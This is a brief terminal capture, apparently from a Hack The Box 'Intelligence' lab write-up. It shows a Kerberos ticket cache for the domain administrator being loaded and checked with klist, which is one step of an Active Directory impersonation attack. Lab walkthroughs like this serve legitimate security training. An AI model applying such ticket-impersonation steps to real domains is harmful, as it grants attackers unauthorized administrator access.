 ┌──(kali㉿kali)-[~/htb-labs/Intelligence/gMSADumper]
└─$ export KRB5CCNAME=administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
┌──(kali㉿kali)-[~/htb-labs/Intelligence/gMSADumper]
└─$ klist
Ticket cache: FILE:administrator@WWW_dc.intelligence.htb@INTELLIGENCE.HTB.ccache
Default principal: administrator@intelligence.htb
Valid starting       Expires              Service principal
08/11/2026 18:41:11  08/12/2026 04:35:32  WWW/dc.intelligence.htb@INTELLIGENCE.HTB
        renew until 08/12/2026 18:35:32